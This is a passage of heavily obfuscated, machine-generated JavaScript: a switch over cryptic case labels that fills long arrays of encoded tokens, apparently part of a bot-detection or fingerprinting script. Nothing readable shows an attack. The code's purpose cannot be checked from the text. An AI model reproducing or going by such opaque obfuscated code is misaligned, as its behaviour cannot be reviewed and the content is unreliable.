P),P7,sp,MA,MA,Fz,LS(xh),LS(rH),LS(vd),Fz,CP,LS(rH),LS(MA),LS(Ap),Ih,sp,LS(vM),Ih,LS(OX),Qz,sp,Fz,xh,LS(p0),EC,LS(MA),Q7,LS(vd),Q7,LS(p6),vd,g8,MA,LS(b1),Gp,sp,sp,EC,sp,rH,LS(rH),Yp,LS(Gp),b1,LS(g8),Q7,LS(MA),LS(jJ),jJ,LS(g8),p0,p0,LS(Gp),vd,vd,LS(rH),LS(pt),Ot,LS(Gp),RJ,LS(Yp),g8,vd,LS(vd),LS(L4),K1,EC,LS(g8),Yp,LS(Ih),rh,p6,LS(Uh),LS(g8),LS(rH),Gp,LS(Yp),LS(MA),LS(Yp),LD,CP,LS(rH),LS(Q7),Yp,LS(KP),jJ,LS(sp),LS(CP),vd,LS(p0),LS(pt),[p6],[MA],LS(Yp),LS(Yp),p0,LS(nA),MA,Yp,LS(Yp),Yp,Yp,LS(Fz),LS(p6),LS(CP),vd,vd,LS(g8),LS(CP),LS(p6),LS(CP),LS(K1),vd,nA,lh,[nA],LS(g8),p0,LS(Zr),[p6],LS(r6),np,b1,LS(xh),LS(sp),LS(Gp),sp,Gp,LS(g8),vd,LS(rH),LS(Xz),gJ,LS(Yp),xh,lh,LS(sp),LS(sw),LS(sp),b1,LS(g8),Q7,LS(MA),LS(T4),th,LS(Q7),g6,LS(Q7),LS(np),mp,LS(CP),LS(sp),MA,LS(vd),EC,MA,p0,LS(sp),lh,[EC],LS(vM),Gm,LS(CP),[sw],LS(OX),NJ,b1,LS(b1),vd,LS(p0),LS(g8),LS(nA),LS(P7),mp,EC,LS(xh),LS(z0)];}break;case bF:{MA=+ ! ![];sp=MA+MA;CP=MA+sp;xh=CP+MA;z4F+=zN;vd=CP+sp;Q7=MA*vd-sp+CP;rH=vd*MA+sp;}break;case Gq:{z4F=mq;LEF=[[LS(ZI),NJ,LS(xh),CP,Fz,LS(rH),Uh,EC],[LS(rH),LS(MA),LS(mp),p6,LS(Fz),LS(Q7),LS(MA),K1],[],[],[Gm,fh,p0,LS(Uh),LS(Qh),Am,vd],[],[],[],[cW,LS(vd),CP,LS(Gp),Q7,LS(sp)],[],[p0,LS(nA),g8,CP,Yp],[],[],[],[sp,Q7,LS(sp),LS(Uh)],[],[Fz,LS(xh),LS(Uh),Yp],[p6,Q7,LS(g8),LS(g8)],[Lp,EC,LS(CP),CP],[Ih,EC,LS(xh),LS(rH)],[],[]];}break;case nG:{z4F=w9;var RkF=LAF[nq];var O8F=LAF[lj];var x8F=LAF[VE];var rJF=Ym([],[]);var JkF=cn(R3(x8F,zg[R3(zg.length,MA)]),bR);var Q8F=YX[RkF];}break;case qG:{var IJF=LAF[nq];Hr=function(GHF,BCF,JpF){return bmF.apply(this,[nG,arguments]);};return KJ(IJF);}break;case SE:{return [LS(sp),g8,EC,LS(rH),LS(MA),LS(Gp),p6,rH,LS(rH),p0,LS(vd),mp,LS(Fz),p0,CP,xh,LS(Uh),LS(Gp),LS(g6),LS(xh),Gp,Q7,LS(Sg),g6,Yp,LS(vd),rH,vd,LS(p0),LS(g8),b1,[vd],LS(LD),b1,LS(xh),p6,LS(xh),LS(OX),KP,LS(Yp),MA,nA,LS(rH),LS(MA),LS(Yp),Fz,sp,rH,LS(Gp),LS(Zt),Ot,EC,LS(Fk),vM,LS(Gp),p0,Q7,LS(L1),[g8],LS(lh),p0,LS(p0),Yp,MA,LS(Yp),Fz,LS(vd),LS(sp),Gp,LS(Yp),[MA],LS(H7),mp,EC,LS(xh),LS(sp),LS(xh),LS(CP),Gp,EC,Fz,LS(Uh),Uh,LS(g6),jJ,Fz,LS(RJ),g8,LS(CP),LS(vd),LS(cW),jJ,LS(rH),Gp,LS(Gp),sp,Gp,LS(lh),Yp,LS(Lp),[nA],MA,LS(g8),MA,LS(P7),b1,mp,LS(Fz),sp,g8,LS(xh),LS(Yp),nA,LS(nA),LS(rH),rH,CP,LS(CP),g8,vd,LS(Jc),[Q7],LS(Yp),[MA],LS(CP),p0,LS(g8),EC,LS(p0),Yp,LS(b1),sp,CP,EC,vd,g8,[vd],LS(Yp),g8,LS(Yp),g8,p0,LS(g6),Yp,CP,LS(Uh),CP,MA,LS(MA),lh,LS(p0),EC,LS(Jc),[xh],LS(Bw),[g8],p0,p0,LS(nA),lh,sp,LS(vM),Ih,LS(fh),RJ,xh,LS(Fz),Yp,LS(Fz),Fz,sp,CP,rH,b1,LS(Fz),LS(MA),CP,sp,LS(MA),b1,sp,LS(Bw),ZT,LS(Fz),mp,LS(sp),CP,LS(xh),LS(rH),lh,LS(lh),lh,rH,LS(p0),xh,LS(vd),Ih,EC,LS(xh),LS(rH),LS(RJ),Gp,LD,LS(Zr),[nA],nA,LS(Qz),rh,CP,LS(sp),MA,LS(lh),LS(MA),LS(p6),LS(CP),LS(K1),vd,Q7,b1,[MA],lh,EC,LS(L4),[xh],Fz,LS(xh),g8,LS(nA),LS(P7),lh,EC,EC,LS(MA),xh,LS(Yp),LS(xh),CP,RJ,LS(Q7),MA,LS(b1),b1,LS(lh),LS(sp),[Q7],LS(vd),mp,LS(xh),CP,Yp,CP,LS(Fz),sp,vd,LS(jJ),K1,EC,sp,Jc,LS(Jc),Fz,g8,[EC],[EC],nA,LS(Yp),CP,MA,p6,LS(Gp),LS(lh),CP,nA,LS(p6),LS(CP),LS(ZD),c7,p0,MA,LS(vd),Bw,LS(g8),Gp,LS(p0),LS(rH),sp,EC,sp,rH,LS(rH),Yp,LS(CP),LS(sp),LS(Fz),lh,LS(lh),Yp,vd,LS(rH),Gp,LS(Ih),ZI,LS(g8),MA,LS(Zt),ZT,LS(CP),vd,LS(b1),b1,[vd],LS(fh),lh,b1,LS(lh),MA,LS(p0),FP,LS(FP),US,b1,LS(Yp),b1,LS(g8),Yp,LS(Gp),LS(np),dS,mp,LS(g8),MA,LS(Fz),LS(c7),C4,LS(sp),lh,LS(Ih),Fk,LS(rH),Fz,LS(Fz),p0,Q7,LS(MA),LS(vM),KC,LS(Ot),b1,mp,LS(Fz),sp,EC,rH,LS(Q7),LS(sp),lh,LS(RJ),RJ,LS(b1),Gp,LS(g8),LS(sp),lh,LS(MA),p6,Yp,xh,LS(Yp),LS(Q7),sp,LS(Uh),LD,CP,LS(rH),LS(Q7),Yp];}break;case lj:{z4F+=G;return [[EC,EC,EC,EC],[p0,LS(nA),MA,Yp,LS(Yp),Yp],[],[],[lh,Yp,MA,LS(nA),Q7,LS(MA)],[LS(g8),Q7,LS(MA)],[vd,LS(rH),Yp,LS(rH),LS(sp)],[],[],[],[Lp,EC,LS(CP),CP],[NJ,nA,MA]];}break;case RE:{gQF=[LS(sp),g8,EC,LS(rH),LS(MA),LS(g6),LD,LS(rH),Yp,Q7,LS(vd),LS(sp),LS(nA),LS(Yp),rH,CP,LS(Uh),CP,LS(Gp),sw,lh,LS(p0),rH,xh,lh,EC,LS(Ap),fh,vd,MA,CP,LS(fh),lh,Yp,MA,LS(nA),Q7,LS(MA),sp,Gp,LS(g8),Yp,LS(Gp),LS(pt),Fk,LS(rH),Fz,LS(Fz),p0,Q7,[Ek],Up,LS(Qg),LS(MA),LS(p0),LS(MA),P7,LS(vd),p0,KP,LS(g8),mp,CP,LS(g8),LS(MA),LS(US),Jc,sp,[hJ],LS(cA),p6,xh,EC,g6,LS(Uh),rH,LS(rH),p0,LS(vd),mp,LS(Fz),LS(Uh),Q7,Gp,LS(RJ),g8,p0,LS(g6),b1,LS(lh),Q7,MA,CP,p0,MA,MA,LS(sp),g8,EC,LS(fh),LD,LS(rH),Yp,Q7,LS(vd),LS(sp),LS(Yp),mp,xh,LS(sw),Uh,MA,LS(NJ),nA,nA,LS(Q7),LS(bR),Ap,LS(mp),Fz,LS(MA),LS(Q7),vd,Q7,LS(lh),Yp,CP,LS(vd),LS(p0),lh,CP,p0,MA,MA,LS(L1),Ap,LS(Uh),CP,LS(p6),LS(CP),p0,LS(sp),g8,LS(Bw),sp,LS(Gp),Yp,RJ,EC,Yp,LS(Ih),ZI,LS(MA),EC,LS(p0),LS(sp),[CP],p0,LS(CP),LS(xh),p0,Q7,LS(ZI),NJ,xh,LS(sp),MA,mp,EC,LD,LS(p6),LS(CP),sp,Uh,LS(p0),Yp,LS(Gp),Yp,LS(b1),g6,LS(sw),lh,LS(p0),rH,xh,LS(RJ),rH,lh,[EC],MA,LS(b1),Gp,sp,LS(pt),rh,LS(Gp),sp,Fz,LS(sp),vd,LS(rH),vd,LS(sp),LS(g8),LS(RJ),cW,LS(b1),b1,LS(lh),xh,LS(vd),MA,xh,LS(vd),MA,xh,LS(Fz),Gp,LS(nA),LS(Fz),rH,LS(MA),LS(p0),LS(P7),Fk,LS(Fz),LS(g8),CP,Yp,EC,MA,g6,MA,c7,LS(RJ),lh,[EC],LS(T4),sl,LS(O3),mB,LS(Qg),r6,LS(p0),[MA],LS(T4),sl,LS(KC),LS(K1),sX,lh,[EC],LS(O3),K1,EC,KC,[Jc],nA,LS(p0),LS(Up),ZT,[z0],LS(Up),EC,LS(xh),OC,Q7,LS(mp),LS(g8),Yp,LS(CP),LS(mB),K1,EC,KC,[Jc],nA,LS(p0),LS(Up),ZT,[z0],LS(VS),US,g8,LS(lh),[p6],LS(ZT),Fk,lh,[EC],[Zt],LS(p0),[MA],LS(T4),sl,[Jc],nA,LS(p0),LS(Up),sl,p0,LS(dS),ZI,lh,[EC],[Zt],LS(p0),[MA],LS(T4),sl,LS(T4),EC,LS(xh),sX,lh,[EC],LS(O3),K1,EC,KC,[Jc],nA,LS(p0),LS(Up),ZT,[z0],LS(Up),EC,T4,LS(Up),ZD,[Sg],LS(ZD),EC,EC,Jc,[z0],LS(Up),EC,T4,LS(cc),fh,EC,Jc,[z0],LS(VS),[b1],LS(Sg),LS(NJ),OC,Q7,LS(mp),LS(g8),Yp,LS(CP),LS(mB),LD,Qh,[Jc],nA,LS(p0),LS(Up),sl,p0,LS(OC),GT,LS(O3),mB,LS(Qg),sl,LS(P7),lh,[EC],LS(T4),r6,LS(mB),MA,r6,LS(bS),cc,LS(sp),LS(Uh),LS(np),cc,MA,LS(sp),LS(p0),LS(Q7),Gp,LS(r6),bR,KC,LS(ZD),KP,lh,[EC],LS(Up),MA,r6,LS(p0),[MA],LS(T4),np,LD,LS(pv),US,[mp],np,LS(L1),VS,sp,LS(OC),pv,LS(vM),p6,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),[b1],LS(Hk),dS,LS(vz),vM,LS(H7),Qh,LS(rH),p6,LS(Zt),L1,LS(p0),LS(rh),[Zd],LS(t4),c7,LS(ZI),p6,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),z0,MA,MA,CP,vd,LS(p0),LS(RJ),[Zd],CP,EC,LS(Jc),lh,[EC],LS(Up),O3,[np],LS(Am),r6,LS(rH),LS(bR),P7,LS(RJ),LS(pt),L1,LS(KC),GT,LS(RJ),g8,p0,LS(sw),LD,LS(OC),ZD,LS(Zt),LS(K1),sX,lh,[EC],LS(O3),K1,EC,KC,[Jc],nA,LS(p0),LS(Up),ZT,[z0],LS(Lp),g6,[z0],LS(vz),kC,sp,LS(OC),Qg,LS(x8),Zt,LS(ZT),US,g8,LS(lh),[p6],nA,EC,[jx],KP,g8,LS(lh),[p6],LS(wP),nA,KC,LS(Sg),Zt,LS(ZT),ZT,p6,Q7,LS(g8),LS(g8),LS(L4),Ot,LS(lh),[p6],nA,EC,[jx],cW,p6,Q7,LS(g8),LS(g8),LS(L4),Ot,LS(lh),[p6],LS(wP),nA,H7,LS(Ih),Zt,LS(ZT),Up,LS(vd),LS(fh),[Av],LS(b1),Yp,Q7,RJ,EC,[jx],Zr,LS(vd),LS(fh),[Av],LS(b1),Yp,Q7,LS(np),bR,Ot,lh,[EC],LS(T4),Up,LS(VS),O3,[np],LS(Am),r6,LS(p0),[MA],LS(T4),Ih,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),z0,MA,MA,CP,vd,LS(p0),LS(RJ),[Zd],LS(OC),O3,LS(GT),Up,LS(Up),[gJ],Ot,LS(Hk),Hk,p0,rH,LS(Fz),LS(Fz),Yp,LS(Gp),MA,nA,LS(rH),[GI],LS(xh),KC,mp,LS(MA),LS(Fz),CP,LS(sp),Uh,LS(CP),LS(Gp),MA,nA,LS(rH),[GI],LS(xh),th,LS(vd),LS(p0),g8,LS(b1),MA,nA,LS(rH),[GI],[U4],GT,LS(bR),P7,LS(RJ),pt,LS(p0),LS(sp),rH,sp,LS(RJ),LS(VS),cc,sp,LS(OC),LS(nA),EC,rH,sl,[Qg],LS(RJ),LS(KP),KP,lh,[EC],LS(Up),O3,[np],LS(Am),r6,LS(p0),[MA],LS(T4),sl,LS(bR),P7,LS(RJ),LS(pt),L1,LD,EC,LS(P7),lh,[EC],LS(T4),cc,LS(th),O3,[np],LS(Hk),pv,LS(np),[g8],gJ,LS(vz),ZD,LS(O3),EC,O3,LS(sX),[b1],LS(np),Qg,vd,vd,MA,LS(b1),Yp,LS(g8),sp,nA,LS(p0),LS(Up),nw,LS(KC),ZT,LS(x8),Am,LS(mB),ZD,LS(Zt),p6,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),ZD,lh,LS(Yp),LS(xh),b1,LS(lh),LS(c7),Xz,LS(kC),[b1],LS(Am),CP,Qg,LS(x8),vM,LS(p0),p6,LS(Zd),mB,LS(pv),Up,Uh,EC,LS(cW),sp,LS(Zr),p6,KC,[MA],LS(T4),Qg,LS(kC),Hk,LS(ZD),LS(nA),c7,nA,vd,Fz,LS(rH),LS(xh),LS(Q7),LS(dS),nA,[gJ],p6,LS(Zt),O3,LS(GT),Hk,LS(Hk),Qg,LS(O3),sl,LS(sl),CP,ZD,fh,LS(P7),lh,[EC],LS(T4),GT,LS(H7),O3,[np],LS(Am),r6,LS(rH),LS(sp),rH,sp,LS(p0),[MA],Yp,LS(rH),[Jc],LS(Ot),LS(LD),O3,MA,CP,LS(vd),LS(mp),g8,LS(mB),nA,ZD,Gp,LS(g8),LS(Lp),Qh,LS(Up),[ZI],mB,LS(Up),Hk,LS(Am),sl,EC,[Qg],LS(p0),[MA],Yp,LS(rH),[Jc],LS(Ot),LS(LD),r6,LS(mp),nA,LS(CP),Fz,LS(cA),nA,ZD,Gp,LS(g8),LS(Lp),Qh,p0,EC,EC,LS(LD),LS(KC),Qg,LS(vd),LS(Gp),lh,LS(ZT),z0,LS(x8),US,[mp],wP,LS(ZT),VS,sp,LS(pv),Ot,lh,[EC],LS(T4),nw,LS(T4),MA,r6,sp,LS(P7),lh,[EC],LS(T4),bS,LS(OC),MA,r6,sp,LS(P7),lh,[EC],LS(T4),sX,LS(Am),MA,r6,sp,LS(rH),[mp],Xz,LS(j4),VS,sp,LS(pv),Ot,LS(VS),j0,LS(US),Qg,LS(Qg),LS(xh),VS,lh,[EC],LS(Up),MA,r6,LS(p0),[MA],LS(T4),sl,LS(mp),MA,nA,nA,LS(sl),EC,p6,US,[mp],t4,LS(Gm),p6,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),Hk,LS(sp),lh,LS(Zt),Bw,LS(CP),vd,LS(vd),vd,[Jc],LS(Jc),P7,LS(Qh),th,LS(Qh),Gm,LS(Xz),EC,Xz,LS(np),np,LS(np),Sg,LS(Sg),ZT,sp,LS(Zr),EC,EC,p6,Am,LS(OC),EC,OC,LS(nw),fh,EC,vM,LS(GT),EC,Qg,LS(kC),[ZI],gJ,LS(th),Qg,LS(O3),LS(CP),EC,sp,j0,LS(j4),Qh,LS(T4),p6,US,[mp],pv,LS(jJ),Fk,LS(z0),[b1],LS(L1),Hk,LS(GT),[b1],LS(L1),p6,b1,Fz,LS(vd),LS(sp),Gp,LS(Up),ZD,lh,LS(Yp),LS(xh),b1,LS(lh),LS(c7),j0,LS(VS),p6,Ot,lh,[EC],LS(T4),jJ,LS(NJ),O3,LS(th),r6,LS(pt),LS(Hk),O3,LS(p0),b1,LS(xh),LS(r6),nA,LS(nA),r6,LS(mp),nA,LS(CP),Fz,LS(cA),nA,LS(nA),wP,[MA],LS(O3),US,LS(Ih),x8,p0,CP,LS(Lp),fh,sp,vd,LS(H7),EC,VS,lh,[EC],LS(Up),mB,LS(Qg),r6,LS(RJ),LS(VS),O3,LS(GT),Up,LS(Up),LS(xh),VS,lh,[EC],[Zt],LS(p0),[MA],LS(T4),sl,LS(mp),MA,nA,LS(np),vM,nA,vd,Fz,LS(rH),LS(xh),LS(Q7),LS(c7),mB,LS(Up),GT,LS(th),[bS],[bS],sl,LS(P7),lh,[EC],LS(T4),K7,LS(wP),mB,LS(Up),Hk,LS(Am),r6,LS(RJ),lh,[EC],LS(T4),T4,LS(Up),kC,[FNF],LS(Qg),KC,LS(Qh),[g8],O3,LS(Ih),Ot,LS(H7),mB,LS(P7),Uh,LS(mp),LS(vM),Up,LS(Up),ZD,LS(x8),p6,[Gm],LS(Q7),r6,LS(mp),nA,LS(CP),Fz,LS(cA),LS(MA),fh,EC,Ih,LS(VS),Up,[Jc],LS(Am),[g8],Up,LS(KP),Ih,LS(VS),[Bw],LS(US),Xz,LS(z0),KP,LS(x8),GT,LS(RJ),g8,p0,LS(sw),LS(j4),KC,[MA],LS(T4),cc,LS(t4),EC,LS(xh),t4,LS(Yp),Fz,LS(vd),LS(sp),Gp,LS(r6),K1,EC,KC,LS(O3),th,LS(mB),LS(CP),EC,Qg,LS(kC),[ZI],th,LS(Xz),LS(nA),c7,EC,sp,Jc,LS(Jc),Fz,g8,LS(r6),rH,Jc,Sg,LS(KC),[K7],LS(c7),th,LS(np),vM,EC,sp,Jc,LS(Jc),Fz,g8,LS(th),vd,Up,LS(mp),LS(CP),p0,LS(Up),EC,VS,lh,[EC],[Zt],LS(Yp),LS(Up),LS(Q7),O3,LS(p0),b1,LS(xh),LS(r6),nA,GT,LS(GT),Qg,LS(Qg),KC,LS(Qh),sl,LS(sl),CP,LS(xh),VS,lh,[EC],[Zt],LS(Yp),LS(Up),LS(Q7),r6,LS(mp),nA,LS(CP),Fz,LS(cA),nA,GT,LS(GT),Qg,LS(Qg),KC,LS(Qh),[bS],Gp,Ot,LS(KC),[K7],LS(c7),th,LS(mB),vd,Up,LS(mp),LS(CP),p0,LS(Up),EC,VS,lh,[EC],[Zt],LS(RJ),LS(x8),GT,LS(RJ),g8,p0,LS(sw),LS(L1),KC,LS(GT),Qg,LS(t4),VS,LS(c7),sl,LS(sl),CP,LS(xh),VS,lh,[EC],[Zt],LS(p0),[MA],LS(T4),T4,LS(Up),LS(Q7),r6,LS(mp),nA,LS(CP),Fz,LS(cA),nA,GT,LS(GT),Qg,LS(Qg),KC,LS(Qh),[bS],sl,LS(L4),LS(US),sX,LS(VS),[Bw],LS(VS),sl,LS(rH),[mp],kC,LS(Sg),OX,LS(kC),O3,LS(mp),MA,nA,LS(Xz),LS(nA),c7,nA,vd,Fz,LS(rH),LS(xh),LS(Q7),LS(dS),nA,[gJ],ZI,lh,[EC],LS(Up),O3,LS(GT),Up,LS(Qg),r6,LS(RJ),lh,[EC],LS(T4),gJ,LS(Xz),MA,r6,LS(p0),[MA],LS(T4),T4,LS(p0),p6,LS(Zd),np,LS(c7),EC,VS,lh,[EC],LS(Up),c7,LS(Hk),dS,LS(Up),r6,LS(Yp),LS(Up),O3,[np],LS(Hk),dS,LS(Up),[bS],sl,LS(g8),[MA],LS(T4),kC,LS(Zt),Zt,LS(Bw),Bw,LS(ZT),Up,LS(mp),LS(CP),p0,LS(Up),Xz,LS(dS),dS,LS(Up),Gp,ZD,LS(Xz),MA,sl,EC,LS(sl),sl,LS(P7),lh,[EC],LS(T4),ZI,LS(Zt),O3,[np],LS(Am),[g8],T4,LS(vM),LS(K1),[V1],LS(Gp),cW,LS(b1),Gp,sp,LS(r6),bR,KC,[MA],LS(T4),Up,lh,[EC],LS(Up),[V7F],[ZT],LS(Q7),dS,b1,LS(b1),LS(sp),p6,LS(MA),LS(g8),vd,LS(rH),LS(np),[jJ],vM,LS(np),[x8],T4,LS(p0),p6,LS(Zd),jJ,[Xz],jJ,rh,p0,LS(p0),[p6],LS(r6),Qg,nA,LS(cc),kC,g8,Q7,LS(Yp),LS(xh),CP,RJ,LS(bS),r6,CP,LS(rH),EC,LS(vd),vd,LS(rH),LS(np),rH,p6,[Gm],LS(Q7),kC,mp,LS(sp),CP,LS(xh),LS(rH),lh,LS(lh),LS(MA),LS(pv),[jJ],vM,LS(np),r6,[ZT],LS(Q7),r6,LS(mp),nA,LS(CP),Fz,LS(cA),[jJ],vz,LS(Up),[x8],Qg,LS(OX),KC,[MA],Yp,LS(vd),LS(RJ),g8,p0,LS(sw),LS(Ot),Am,LS(rH),[vM],LS(xh),x8,g8,LS(MA),LS(p0),[GI],t4,EC,LS(P7),p0,CP,LS(mB),c7,LS(KC),[g6],LS(Fk),vz,LS(dS),Hk,LS(KC),[Bw],LS(j4),ZI,LS(OX),EC,LS(p6),[g8],kC,LS(Zt),L1,LS(KC),z0,MA,rH,LS(rH),sp,LS(Q7),b1,LS(lh),LS(j4),[Gm],Hk,LS(x8),[g8],cA,LS(x8),Bw,LS(KC),Hk,LS(ZD),Hk,LS(Am),p6,[Gm],t4,LS(O3),r6,[ZT],t4,LS(x8),EC,EC,ZT,LS(Xz),Qh,mp,LS(MA),Q7,LS(g8),vd,rH,LS(sw),LS(j4),KC,[MA],LS(T4),cA,Fz,EC,LS(g6),LS(CP),LS(VS),LS(Q7),O3,LS(p0),b1,LS(xh),LS(r6),[jJ],L1,LS(KC),[g6],LS(US),Am,LS(KC),np,LS(Uh),p0,Q7,LS(KC),L1,LS(KC),vM,[Qd],L1,LS(KC),[Bw],LS(ZI),j4,rH,rH,LS(Uh),LS(np),Qg,LS(CP),LS(VS),LS(Q7),r6,LS(mp),nA,LS(CP),Fz,LS(cA),[jJ],L1,LS(KC),[g6],LS(US),r6,[ZT],LS(Q7),[V1],LS(Gp),cW,LS(b1),Gp,sp,LS(r6),[jJ],vM,LS(np),[x8],T4,LS(vM),LS(K1),kC,mp,LS(sp),CP,LS(xh),LS(rH),lh,LS(lh),LS(MA),LS(pv),nA,Hk,LS(KC),[Bw],LS(ZI),j4,LS(KC),z0,vd,nA,LS(CP),LS(lh),b1,LS(Gp),vd,LS(Ap),ZT,LS(RJ),sp,g8,xh,[xh],LS(Up),c7,LS(KC),[Bw],LS(VS),sl,[gv],LS(dS),wP,[MA],LS(O3),[jJ],L1,LS(KC),[g6],LS(VS),EC,j0,LS(KC),ZT,MA,sw,CP,LS(vd),xh,LS(O3),LS(Q7),wP,[MA],LS(O3),nA,Hk,LS(KC),[Bw],LS(VS),p6,ZT,LS(vM),LS(K1),dS,b1,LS(b1),LS(sp),p6,LS(MA),LS(g8),vd,LS(rH),LS(np),bR,US,[mp],dS,LS(Sg),Ot,LS(H7),O3,[np],LS(Am),p6,[Gm],LS(Q7),O3,MA,CP,LS(vd),LS(mp),g8,LS(mB),[jJ],Sg,LS(ZD),Up,[Jc],LS(Am),r6,[ZT],Up,LS(vM),L1,LS(KC),[KC],LS(Sg),LS(NJ),kC,mp,LS(sp),CP,LS(xh),LS(rH),lh,LS(lh),LS(MA),LS(pv),LD,LS(LD),[V1],LS(g8),sw,LS(xh),rH,LS(Fz),LS(pv),nA,KC,LS(ZD),[Bw],LS(j4),EC,EC,ZT,LS(Xz),Qh,mp,LS(MA),Q7,LS(g8),vd,rH,LS(sw),LS(j4),KC,[MA],Yp,LS(vd),LS(RJ),g8,p0,LS(sw),LS(Ot),KP,LS(ZD),[Bw],LS(US),x8,g8,LS(MA),LS(p0),LS(Ot),Ot,LS(KC),[KC],LD,EC,LS(FP),r6,LS(mp),nA,LS(CP),Fz,LS(cA),[jJ],Sg,LS(ZD),Up,[Jc],LS(j0),EC,sp,Up,LS(vM),LS(K1),kC,mp,LS(sp),CP,LS(xh),LS(rH),lh,LS(lh),LS(MA),LS(pv),nA,Hk,LS(KC),[g6],LS(Fk),[sX],Hk,LS(KC),[Bw],LS(j4),Sg,LS(ZD),[Bw],LS(VS),sl,EC,EC,LS(P7),lh,[EC],LS(T4),j0,LS(KC),O3,LS(GT),Up,LS(Qg),[g8],np,LS(L1),ZD,LS(sX),[g6],LS(x8),pv,LS(vM),KC,LS(Up),US,g8,LS(lh),[p6],LS(P7),nA,LS(Fz),LS(Bw),[Gm],T4,LS(rH),[vM],Yp,EC,EC,vM,LS(np),Qg,[MA],LS(T4),r6,LS(sX),z0,MA,rH,LS(rH),sp,LS(Q7),b1,LS(lh),[cc],LS(H7),LS(nA),r6,LS(mp),nA,LS(CP),Fz,LS(cA),[jJ],L1,LS(j0),EC,T4,LS(Up),US,g8,LS(lh),[p6],LS(sX),sX,[MA],LS(GT),EC,sp,mB,LS(sX),[g6],LS(Fk),LS(K1),wP,[MA],LS(O3),nA,Up,LS(sX),[Bw],LS(j4),Hk,LS(rH),[vM],LS(xh),ZT,LS(KC),O3,LS(GT),Up,LS(Qg),CP,LS(nA),r6,LS(mp),nA,LS(CP),Fz,LS(cA),[jJ],ZD,LS(sX),[g6],LS(US),cc,EC,LS(Ek),wP,[MA],LS(O3),LS(MA),fh,EC,L1,LS(j0),EC,sp,mB,LS(sX),[g6],LS(Fk),[sX],Up,LS(sX),[Bw],LS(j4),vM,LS(p0),p6,LS(Zd),Zr,jJ,LS(p0),LS(g8),LS(pt),[Xz],vz,g6,LS(CP),LS(np),Qg,g8,LS(lh),[p6],LS(r6),sX,g8,LS(nA),Uh,[OD],wP,sp,LS(CP),rH,LS(Yp),LS(vd),MA,LS(np),kC,LS(kC),rH,LS(vd),p0,Qh,LS(Qh),LS(p0),vd,LS(rH),t4,[LD],LS(pv),rH,EC,CP,sX,LS(ZD),US,[mp],gJ,LS(vz),Ot,LS(H7),Up,LS(pv),GT,LS(Up),US,g8,LS(lh),[p6],LS(Up),Up,LS(sX),[Bw],LS(VS),p6,[Gm],LS(Q7),r6,LS(mp),nA,LS(CP),Fz,LS(cA),[jJ],vz,LS(kC),Up,[Jc],LS(Am),Qg,[MA],LS(T4),r6,LS(sX),[g6],LS(Fk),[sX],Up,LS(sX),[Bw],LS(j4),vz,LS(kC),[Bw],LS(US),Up,LS(sX),z0,MA,rH,LS(rH),sp,LS(Q7),b1,LS(lh),[cc],LS(H7),sX,LS(ZD),US,[mp],Qg,LS(ZI),vz,LS(kC),[Bw],LS(ZI),KC,[MA],LS(T4),Qg,LS(j4),j4,LS(US),[KC],LS(Sg),LS(P7),mB,LS(P7),bR,LS(Up),sX,LS(Yp),Uh,sp,LS(p0),Fz,LS(Sg),b1,mp,LS(Fz),LS(Fz),LS(pt),ZI,LS(US),GT,LS(RJ),g8,p0,LS(sw),LS(Hk),Up,LS(sX),[Fk],LS(KC),KC,LS(Up),[Fk],LS(L1),Ap,LS(mp),LS(KC),LS(nA),wP,[MA],LS(O3),LS(MA),fh,EC,ZD,LS(sX),[g6],LS(VS),EC,sp,mB,LS(sX),[g6],LS(Fk),LS(K1),O3,LS(p0),b1,LS(xh),LS(r6),nA,Up,LS(sX),[Bw],LS(j4),Hk,LS(rH),[vM],LS(rH),CP,Up,LS(sX),z0,MA,rH,LS(rH),sp,LS(Q7),b1,LS(lh),[cc],LS(H7),sX,LS(Xz),Gp,Ih,LS(Ih),LS(p6),mB,LS(sX),[g6],LS(Fk),[sX],Up,LS(sX),[Bw],LS(j4),vM,LS(p0),p6,LS(Zd),Zr,jJ,LS(p0),LS(g8),LS(pt),[Xz],Xz,g8,LS(lh),[p6],LS(r6),r6,LS(Yp),Uh,sp,LS(p0),Fz,LS(sl),Qg,nA,[OD],kC,Yp,LS(T4),gJ,LS(Yp),Fz,LS(vd),LS(sp),Gp,LS(r6),rH,CP,Up,LS(sX),z0,MA,rH,LS(rH),sp,LS(Q7),b1,LS(lh),[cc],LS(H7),sX,LS(Xz),sl,LS(P7),lh,[EC],LS(T4),Ih,LS(Fk),O3,LS(th),[g8],r6,LS(ZD),VS,LS(rH),LS(sp),rH,[Hk],LS(KP),Qh,LS(bR),LS(Ot),Lp,pt,LS(pv),LS(nA),LS(Gp),Qg,vd,LS(T4),sl,LS(T4),EC,sp,mB,LS(sX),ZD,LS(sp),b1,LS(Gp),vd,LS(fh),Ap,LS(mp),[pn],LS(j4),ZI,LS(Zr),CP,Q7,LS(p6),Qg,vd,LS(T4),sl,LS(T4),EC,sp,mB,LS(sX),[K1],[pn],LS(KP),Ot,LS(vM),Up,LS(sX),ZT,vd,Uh,LS(lh),Yp,LS(Sg),Ap,LS(mp),[pn],LS(L1),j4,LS(Zr),CP,GT,[Q7],LS(np),pv,vd,LS(sp),LS(g8),LS(H7),mB,LS(Qg),sl,LS(P7),lh,[EC],LS(T4),ZT,LS(Ot),O3,LS(th),[g8],r6,LS(ZD),KC,LS(Up),ZD,mp,LS(sp),CP,LS(xh),LS(rH),lh,[xh],Uh,EC,LS(MA),sp,LS(pv),KC,LS(sX),Up,[Jc],LS(L1),LS(K1),O3,MA,CP,LS(vd),LS(mp),g8,LS(mB),nA,x8,MA,rH,LS(rH),lh,LS(lh),LS(np),r6,LS(sX),[Bw],LS(US),GT,LS(Up),ZD,mp,LS(sp),CP,LS(xh),LS(rH),lh,[xh],LS(vM),ZD,g8,LS(P7),lh,[EC],LS(T4),mB,LS(pv),O3,LS(th),r6,LS(rH),[Q7],LS(z0),rh,pt,LS(rH),LS(sp),rH,[Hk],LS(KP),LS(LD),wP,LS(CP),EC,vd,LS(r6),FP,LS(pt),LS(vM),GT,LS(Up),x8,p0,CP,LS(Lp),fh,sp,vd,LS(H7),Fk,LS(Ap),GT,LS(mp),MA,nA,LS(mB),CP,[Ih],sX,LS(Yp),Uh,LS(Uh),lh,LS(O3),LS(rH),lh,LS(rH),sl,LS(P7),lh,[EC],LS(T4